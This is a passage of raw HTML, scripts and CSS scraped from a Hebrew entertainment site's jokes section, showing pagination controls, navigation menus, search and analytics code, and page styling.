value="javascript:__doPostBack('ctl00$MainContent$pager1','118')">118</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','119')">119</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','120')">120</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','121')">121</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','122')">122</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','123')">123</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','124')">124</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','125')">125</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','126')">126</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','127')">127</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','128')">128</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','129')">129</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','130')">130</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','131')">131</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','132')">132</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','133')">133</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','134')">134</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','135')">135</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','136')">136</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','137')">137</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','138')">138</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','139')">139</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','140')">140</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','141')">141</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','142')">142</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','143')">143</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','144')">144</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','145')">145</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','146')">146</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','147')">147</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','148')">148</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','149')">149</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','150')">150</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','151')">151</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','152')">152</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','153')">153</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','154')">154</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','155')">155</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','156')">156</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','157')">157</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','158')">158</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','159')">159</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','160')">160</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','161')">161</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','162')">162</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','163')">163</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','164')">164</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','165')">165</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','166')">166</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','167')">167</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','168')">168</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','169')">169</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','170')">170</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','171')">171</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','172')">172</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','173')">173</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','174')">174</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','175')">175</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','176')">176</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','177')">177</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','178')">178</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','179')">179</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','180')">180</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','181')">181</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','182')">182</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','183')">183</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','184')">184</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','185')">185</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','186')">186</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','187')">187</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','188')">188</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','189')">189</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','190')">190</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','191')">191</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','192')">192</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','193')">193</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','194')">194</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','195')">195</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','196')">196</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','197')">197</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','198')">198</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','199')">199</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','200')">200</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','201')">201</option></select></div></td>
	</tr>
</table><script type="text/javascript">
                                function handleGoto(selectObj) {
                                    eval(selectObj.options[selectObj.selectedIndex].value);
                                }

                                function handleGoToVisibility() {
                                    var gotoElem = document.getElementById('div_goto');
                                    gotoElem.style.display = gotoElem.style.display == 'none' ? 'inline' : 'none';
                                    var gotoImg = document.getElementById('goto_img');
                                    
                                gotoImg.src = gotoElem.style.display == 'none' ? 'http://www.mivzakon.co.il/images/arr_right.gif' : 'http://www.mivzakon.co.il/images/arr_left.gif';}</script><div style="display:none;"><a href="http://fun.mivzakon.co.il/Emails/Jokes/Default.aspx?p=3">page 3</a><a href="http://fun.mivzakon.co.il/Emails/Jokes/Default.aspx?p=4">page 4</a><a href="http://fun.mivzakon.co.il/Emails/Jokes/Default.aspx?p=5">page 5</a><a href="http://fun.mivzakon.co.il/Emails/Jokes/Default.aspx?p=6">page 6</a><a href="http://fun.mivzakon.co.il/Emails/Jokes/Default.aspx?p=7">page 7</a></div>
</div></div>





<div id="tpMenu">
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td width="15"><img id="Image2" src="../../images/menu_left.gif" style="height:34px;width:15px;" /></td><td align="center" class="menu"><table border="0" cellspacing="0" cellpadding="0" align="left"><tr><td width="10" id="hm_in_israel" class="time"></td><td width="160" align="left" class="time" dir="rtl">    <span id="lbl_time">יום שישי, 30 ינואר 2026 | </span></td></tr></table></td>
<td align="center" class="menu"><table border="0" cellspacing="0" cellpadding="0" align="right"><tr>
<td align="right"><div style="position:relative; z-index:20;"><div id="cssTopMenu"><ul id="menuListOnTopMenu"><li><a href="http://www.mivzakon.co.il" name="submenu" title="דף הבית"  class="submenu MainWSubMenuNoSplit">דף הבית</a></li><li><a href="http://fun.mivzakon.co.il/Emails" name="submenu" title="מיילים" class="submenu MainSubMenu">מיילים</a><ul><li><a href="http://fun.mivzakon.co.il/Emails/Daily"  title="העדכון היומי" >העדכון היומי</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Articles"  title="מבזקי דף" >מבזקי דף</a></li><li><a href="http://fun.mivzakon.co.il/Emails/OnWeb"  title="רץ ברשת" >רץ ברשת</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Animation"  title="אנימציות" >אנימציות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Pictures"  title="תמונות" >תמונות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/films"  title="סרטים להורדה" >סרטים להורדה</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Games"  title="משחקים" >משחקים</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Jokes"  title="בדיחות" >בדיחות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Riddle"  title="חידות" >חידות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Health_And_Medicine"  title="בריאות ורפואה" >בריאות ורפואה</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Tips"  title="טיפים" >טיפים</a></li><li><a href="http://fun.mivzakon.co.il/Emails/News"  title="חדשות" >חדשות</a></li></ul></li><li><a href="http://fun.mivzakon.co.il/Video" name="submenu" title="וידאו" class="submenu MainSubMenu">וידאו</a><ul><li><a href="http://fun.mivzakon.co.il/Video/General"  title="פלאש כללי" >פלאש כללי</a></li><li><a href="http://fun.mivzakon.co.il/Video/Music"  title="מוזיקה" >מוזיקה</a></li><li><a href="http://fun.mivzakon.co.il/Video/Music_heb"  title="מוזיקה בעברית" >מוזיקה בעברית</a></li></ul></li><li><a href="http://www.mivzakon.co.il/Articles" name="submenu" title="מבזקי דף" class="submenu MainSubMenu">מבזקי דף</a><ul><li><a href="http://www.mivzakon.co.il/Articles/love_friendship"  title="אהבה וחברות" >אהבה וחברות</a></li><li><a href="http://www.mivzakon.co.il/Articles/jokes"  title="בדיחות והומור" >בדיחות והומור</a></li><li><a href="http://www.mivzakon.co.il/Articles/holidays"  title="חגים" >חגים</a></li><li><a href="http://www.mivzakon.co.il/Articles/health"  title="בריאות ורפואה" >בריאות ורפואה</a></li><li><a href="http://www.mivzakon.co.il/Articles/kids_and_famaly"  title="ילדים ומשפחה" >ילדים ומשפחה</a></li><li><a href="http://www.mivzakon.co.il/Articles/computer"  title="מחשבים" >מחשבים</a></li><li><a href="http://www.mivzakon.co.il/Articles/diet"  title="דיאטה" >דיאטה</a></li><li><a href="http://www.mivzakon.co.il/Articles/food"  title="אוכל" >אוכל</a></li><li><a href="http://www.mivzakon.co.il/Articles/tv"  title="טלוויזיה" >טלוויזיה</a></li><li><a href="http://www.mivzakon.co.il/Articles/economy"  title="כלכלה" >כלכלה</a></li><li><a href="http://www.mivzakon.co.il/Articles/current_affairs"  title="אקטואליה" >אקטואליה</a></li><li><a href="http://www.mivzakon.co.il/Articles/religion"  title="יהדות דת ואמונה" >יהדות דת ואמונה</a></li><li><a href="http://www.mivzakon.co.il/Articles/politics"  title="פוליטיקה" >פוליטיקה</a></li><li><a href="http://www.mivzakon.co.il/Articles/ethnic_groups"  title="עם ועדה" >עם ועדה</a></li><li><a href="http://www.mivzakon.co.il/Articles/israel"  title="ארץ ישראל" >ארץ ישראל</a></li></ul></li><li><a href="http://www.mivzakon.co.il/Recipe" name="submenu" title="מתכונים" class="submenu MainSubMenu">מתכונים</a><ul><li><a href="http://www.mivzakon.co.il/Recipe/passover"  title="מתכונים לפסח" >מתכונים לפסח</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cake_passover"  title="מתכוני עוגות לפסח" >מתכוני עוגות לפסח</a></li><li><a href="http://www.mivzakon.co.il/Recipe/chiken"  title="עוף" >עוף</a></li><li><a href="http://www.mivzakon.co.il/Recipe/desserts"  title="קינוחים" >קינוחים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/chocolate"  title="מתכוני שוקולד" >מתכוני שוקולד</a></li><li><a href="http://www.mivzakon.co.il/Recipe/fish"  title="מתכוני דגים" >מתכוני דגים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/pasta"  title="מאכלי פסטה" >מאכלי פסטה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cheese"  title="מאכלי גבינה" >מאכלי גבינה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/pizza"  title="פיצות" >פיצות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/soup"  title="מתכונים מרקים" >מתכונים מרקים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/dietetic_soup"  title="מרקים דיאטטים" >מרקים דיאטטים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cake"  title="עוגות" >עוגות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/hanukkah"  title="מתכוני חנוכה" >מתכוני חנוכה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/coffee"  title="מתכוני קפה" >מתכוני קפה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/stuffed"  title="ממולאים" >ממולאים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/jam"  title="ריבות וקונפיטורות" >ריבות וקונפיטורות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/dry_fruit"  title="מתכוני פירות יבשים" >מתכוני פירות יבשים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/mivzakon"  title="שמבשלים במשפחת מבזקון" >שמבשלים במשפחת מבזקון</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cuba"  title="מתכונים להכנת קובה" >מתכונים להכנת קובה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/5_minute"  title="מתכוני אוכל ב- 5 דקות" >מתכוני אוכל ב- 5 דקות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/salad"  title="מתכוני סלטים" >מתכוני סלטים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/meat"  title="בשר לקראת יום העצמאות" >בשר לקראת יום העצמאות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/rosh_ha_shana"  title="מתכונים לראש השנה" >מתכונים לראש השנה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/tu_b`shvat"  title="מתכונים לט''ו בשבט" >מתכונים לט``ו בשבט</a></li><li><a href="http://www.mivzakon.co.il/Recipe/hanukkah1"  title="סופגניות" >סופגניות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cholent"  title="סוגי החמין" >סוגי החמין</a></li><li><a href="http://www.mivzakon.co.il/Recipe/hamans_ear"  title="אוזני המן" >אוזני המן</a></li><li><a href="http://www.mivzakon.co.il/Recipe/potato_pancake"  title="אוסף לביבות" >אוסף לביבות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/purim"  title="מתכוני פורים" >מתכוני פורים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/lag_baomer"  title="מתכוני ל''ג בעומר" >מתכוני ל''ג בעומר</a></li><li><a href="http://www.mivzakon.co.il/Recipe/shavuot"  title="עוגות גבינה לשבועות" >עוגות גבינה לשבועות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/shavuot08"  title="מתכונים לחג השבועות" >מתכונים לחג השבועות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/ice"  title="מתכוני גלידות" >מתכוני גלידות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/casserole"  title="פשטידות" >פשטידות</a></li></ul></li></ul></div></div></td></tr></table></td><td width="15"><img id="Image3" src="../../images/menu_right.gif" style="height:34px;width:15px;" /></td></tr></table>
</div>
<div id="WheatherCurSiteMap">

<div id="mainControlDiv" dir="rtl">
<div id="masterWeatherDiv" style="margin:0;padding:0">

</div>
<img id="info1_imageUsaUpDown" class="UpDown" src="" />
<span id="info1_lblUs"></span>
<img id="info1_imageEuUpDown" class="UpDown" src="" />
<span id="info1_lblEu"></span>
</div>

<div id="siteMap" align="right"><span id="LblsiteMap"><span id="SiteMapPath1" class="currentNodeStyle"><span><a title="דף הבית" class="currentNodeStyle" href="http://www.mivzakon.co.il/" style="color:#5D7B9D;">דף הבית</a></span><span class="currentNodeStyle" style="color:#5D7B9D;"> &gt;&gt; </span><span><a title="מיילים" class="currentNodeStyle" href="/emails" style="color:#7C6F57;">מיילים</a></span><span class="currentNodeStyle" style="color:#5D7B9D;"> &gt;&gt; </span><span><a title="בדיחות והומור" class="currentNodeStyle" href="/emails/Jokes" style="color:#004646;">בדיחות והומור</a></span></span></span></div>
</div>
<div id="email_search">
<select name="select2" onchange="MM_jumpMenu('parent',this,0)"><option selected>-בדיקת דואר אלקטרוני- </option><option value="http://friends.walla.co.il/?tsscript=login&theme=&ReturnURL=http://mail.walla.co.il/index.cgi">וואלה</option><option value="http://www.gmail.com">Gmail</option><option value="http://webmail.nana.co.il">נענע</option><option value="http://www.msn.co.il/hotmail">MSN Hotmail</option><option value="http://www.hotmail.com">Hotmail.com</option><option value="http://mail.yahoo.com">Yahoo</option><option value="http://www.intermail.co.il">InterMail</option><option value="http://mail.shoresh.org.il">שורש</option><option value="http://www.globalmail.net.il">013 ברק</option><option value="http://webmail.012.net.il">012</option><option value="http://www.my-mail.co.il">בזק בינלאומי</option><option value="http://goldmail.inter.net.il">GoldMail</option><option value="http://mail.netvision.net.il">נטוויז'ן</option></select>
</div>
<div id="divsearch">
<table border="0" cellspacing="1" cellpadding="1"><tr><td><input type="text" name="qmiv" size="31" maxlength="255" value="" id="sbimiv" /></td><td><input type="image" name="ctl00$sbb" id="sbb" name="sa" title="חיפוש ב-Google" src="../../images/search_google.gif" onclick="javascript:submit_form();return false;" style="border-width:0px;height:21px;width:21px;cursor: hand;" /></td></tr><tr><td colspan="2"><label for="ss0" title="חפש באינטרנט"><img id="Image1" src="http://www.mivzakon.co.il/images/google_logo_s.png" /></label><input type="radio" name="sitesearchmmiv" value="" id="ss0miv" /><label for="ss1" title="חיפוש www.mivzakon.co.il"><img id="ImgMivLogo" src="http://www.mivzakon.co.il/images/mivzakon_logo.png" /></label><input type="radio" name="sitesearchmmiv" checked value="mivzakon.co.il" id="ss1miv" /></td></tr></table>
</div>
<div id="main_login_form" dir="rtl">

</div>
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script type="text/javascript">
//<![CDATA[
showHintMaster(7);showLoginMaster();//]]>
</script>
</form>
<form method="get" action="http://www.google.co.il/custom" target="google_window" id="search" name="search" style="display: none">
<input type="hidden" name="domains" value="mivzakon.co.il" /><label for="sbi" style="display: none">הזן את ביטויי החיפוש שלך.</label><label for="sbb" style="display: none">שלח טופס חיפוש</label><input type="hidden" name="client" value="pub-7104665022599488" /><input type="hidden" name="forid" value="1" /><input type="hidden" name="channel" value="0420242382" /><input type="hidden" name="ie" value="UTF-8" /><input type="hidden" name="oe" value="UTF-8" /><input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:2D8930;GIMP:2D8930;LH:63;LW:169;L:http://www.mivzakon.co.il/images/search_logo.gif;S:http://;LP:1;FORID:1"/><input type="hidden" name="hl" value="iw" /><input type="hidden" name="q" id="sb1" value="" /><input type="hidden" name="sitesearch" value="" id="ss1" />
</form>
<script type="text/javascript"><!--
function EnterKeyPress(e){if(e.keyCode == 13) {submit_form(); }}function submit_form(){ if(document.getElementById("ss1miv").checked){document.getElementById("ss1").value = 'mivzakon.co.il';}else{document.getElementById("ss1").value = '';}document.getElementById("sb1").value = document.getElementById("sbimiv").value;document.getElementById("search").submit();return false;}//--></script>
<script type="text/javascript"><!--
function proximate_ta_time() {var server_datetime = new Date();  //new Date(2026,30,1,11,20,34);
return server_datetime;}function mpad(m,x) {return (m > 1) ? (m + (x % m)).toString().replace(/^1/,'') : x}function update_timediv() {if (typeof(cta_time) == "undefined") {cta_time = proximate_ta_time()}try { document.getElementById("hm_in_israel").innerHTML = mpad(100,cta_time.getHours()) + ':' + mpad(100,cta_time.getMinutes())} catch(ex) {}cta_time.setTime(cta_time.getTime() + 60000);window.setTimeout('update_timediv()', 60000);}update_timediv();//--></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script><script type="text/javascript">_uacct = "UA-179650-1";urchinTracker();</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35221680 = new Ya.Metrika({
                    id:35221680,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35221680" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3wrbLtfJvCq473__V-shXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764851019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mivzakon.co.il/App_Themes/Video/style_27_04_2010.css
body_size: 4022
content:
@charset "utf-8"; 
body {min-height: 100%; height: 100%; background-color: #fff;font-size: 12px; color: #000; font-family: arial;background-position:center top; margin: 0 0 0 0;padding: 0 0 0 0;}
header, nav, article, footer, address {display: block; }  
h1 {margin:0em;font-family:Arial;FONT-WEIGHT: 400; FONT-SIZE: 12px; padding-right:0px;color:#000;text-decoration: none ;}
h2 {margin:0em;font-family:Arial;FONT-WEIGHT: 400;font-size: 12px; font-weight: bold; color: #000; text-decoration: none;}
h3 {margin:0em;font-family:Arial;FONT-WEIGHT: 400; FONT-SIZE: 12px; padding-right:0px;color:#AEAEAE;text-decoration: none ;}
td,div,span{font-family: Arial, Helvetica, sans-serif;font-size: 12px;} 
a {font-family: Arial, Helvetica, sans-serif;font-size: 12px; color:Black}
textarea {overflow: auto;font-family: Arial, Helvetica, sans-serif;font-size: 12px;}
.menu{background-image:url(../../images/menu_bg.gif);}
.roundedCorners{width: 220px;padding: 10px;background-color: #DDEEF6;border:1px solid #DDEEF6;
/* Do rounding (native in Safari, Firefox and Chrome) */
-webkit-border-radius: 6px;-moz-border-radius: 6px;}
.MultiLineTextBox  {overflow:auto;padding:10px;border: #b2b2b2 1px solid;-moz-border-radius: 15px;-khtml-border-radius: 15px;-webkit-border-radius: 15px;-o-border-radius: 15px;border-radius: 15px;background-color: #F1F1F1;behavior: url(border-radius.htc); font-family: Arial;font-size:12px;color:#000000;}
.loginbox_reg-link, .loginbox_pass-link {	font-size: 13px;	color: #F47618;	margin: 0 10px 0 10px ;	text-align: right !important;	display: inline;}
.error {color: red;	text-align:center;	font-size:14px;	padding:2px 0 0 0;}
.searchfield{text-align:right;}
div.mainPage {min-height: 100%; margin: 0px auto; height: 100%; width:1000px;position: relative;}
#top {background: url(../../images/top_bg_Video.jpg) no-repeat center top; margin-bottom: 0px; margin-left: auto; width: 1000px; margin-right: auto; position: relative; height: 117px;}
/*#top span{float:right; padding: 5px 345px 0 0 ;font-weight:600}*/
#main_login_form {position:absolute;top:4px; right:0px; width:220px;/*display:none;*/}
#main_login_form img{float:left;padding: 0 5px 0 0;}
#login {float:right;padding: 5px 45px 0 0}
.login_Main_links{font-size: 13px;color:Black;text-align: right !important;display: inline;}
#email_search {position:absolute;top:38px; right:14px;}
#email_search select{background-color:#ffffcc;width:172px;direction:rtl; font-size:12px; font-family:@Arial Unicode MS}
#divsearch { clear:right; position:absolute; top:63px; right:12px; width: 380px;text-align: right;direction:rtl}
#sbimiv {font-size: 11px; width: 142px;background-color:#ffffcc;}
#tpMenu {position:absolute;top:119px;right:0px;}
#cssTopMenu {z-index:20;}
#h1Div {max-width:795px; white-space:nowrap; z-index:2; position:absolute;top:2px;right:300px;direction:rtl;padding:0px auto}
#tpMenuIcons {max-width:495px;white-space:nowrap;z-index:202;margin: 0px auto; position: absolute;right:280px;top:40px;padding:0px auto}

#WheatherCurSiteMap {position:absolute;top:156px;left:0px;width:100%; z-index:-2}
#path{float:right; padding-top:40px; padding-right:10px; z-index:200}
#mainControlDiv {float:left;display:inline; position:relative; direction:rtl;width:280px}
#mainControlDiv span{float:left;padding: 4px 2px 0 0;}
#mainControlDiv img{float:left;padding: 0 5px 0 0}
#mainControlDiv img.UpDown{padding: 9px 2px 0 0}
#topContent {position:absolute;top:156px;left:5px;width: 990px;}
#googleRight {position:absolute;top:195px;left:5px;width: 160px;height: 1230px;margin-right:8px;float:left}
#googleRight2 {position:absolute;top:195px;left:5px;width: 160px;height: 600px;margin-right:8px;float:left}
#googleTop {position:relative;width: 728px;margin-left:108px;float:right}
#contentDiv {position:absolute;top:180px;right:5px;width:990px;float:right}
#pageContent {position:absolute;top:250px;right:5px;width: 990px;float:right}
#printdiv p{direction:rtl}
div.myMenu {height: 33px;/*display:none*/}
div.myMenu .rightBg
{  background:url(http://www.mivzakon.co.il/images/hello_right.png) repeat-x;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.mivzakon.co.il/images/hello_right.png,sizingMethod=crop);float: right; width: 21px; height: 38px;}
div.myMenu .leftBg{ background:url(http://www.mivzakon.co.il/images/hello_left.png) repeat-x;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.mivzakon.co.il/images/hello_left.png,sizingMethod=crop);float: right; width: 13px; height: 38px;}
div.myMenu .centerBg{background:url(http://www.mivzakon.co.il/images/hello_bg.png) repeat-x;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.mivzakon.co.il/images/hello_bg.png,sizingMethod=crop);float: right; padding-top: 2px; height: 36px; width: 195px;font-size:small;}
.time{color:White;font-weight:bold;}
.staticMenuItemStyle {
text-align:center;
display:block;
padding-left:2px;
padding-right:2px;
margin-left:0;
}
.staticMenuItemSelectedStyle {
border:solid 1px #000;
}
.staticHoverStyle {
background-image:url(../images/bg-black.gif);
}
.menuItem {
display:block;
}
.dynamicMenuItemStyle 
{
	text-align:right;
	font-size:14px;
	font-weight:600;
	padding: 0px 2px 2px 0px;
	border-width:0;
display:block;
border:solid 1px #000;
background-color:Silver;
color:#0C32BB;
z-index:200;
position:relative;
}
.background {
border:solid 1px #000;
background-image:url(../images/bg-black.gif);
}
.NavigationMenu {
font-family:Verdana;
font-size:10pt;
color:#FFF;
font-weight:600;
z-index:101;
background-image:url(../images/bg-black.gif);
}
#h {
background:#CCCFFF;
padding:5px 0 6px 10px;
}
#siteMap 
{
float:right;
/*border:solid 1px #919191;*/
background-image:url(../images/sub.gif);
padding:0 42px 5px;
}
.menuItemMouseOver,.menuItemSelected {
border:solid 1px Navy;
background-image:url(../images/bg-black.gif);
color:White;
}
.NavigationMenu A:link,.NavigationMenu A:visited,.NavigationMenu A:active {
text-decoration:none;
color:#FFF;
display:block;
}
.currentNodeStyle,.nodeStyle,.rootNodeStyle,a.siteMapPath {
text-decoration:none;
font-family:Arial;
font-size:12px;font-weight:600;
direction:rtl;
}
#dataPager span
{
	
	font-weight:600;
	/*color:Black;*/
	padding:0 5px 0 5px;
	direction:rtl;
	
	}
#dataPager A
{
	
	font-style:oblique;
	font-weight:600;
	/*color:Black;*/
	padding:0 5px 0 5px;
	direction:rtl;
	}
	.text_12_gold_b { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #AB9134; text-decoration: none }
.text_12_gold_b:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #666666; text-decoration: none }
.text_12_gold { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #AB9134; text-decoration: none }
.text_12_gold:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #666666; text-decoration: none }
.text_12_gold_b_u { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #AB9134; text-decoration: underline; }
.text_12_gold_b_u:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #666666; text-decoration: none }
.text_12_yellow { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #FABD24; text-decoration: none }
.text_12_yellow:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #FABD24; text-decoration: none }
.text_13_dark { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; text-decoration: none }
.text_13_dark:hover { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #AB9134; text-decoration: none }
.text_13_dark_b { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: 800; color: #666666; text-decoration: none }
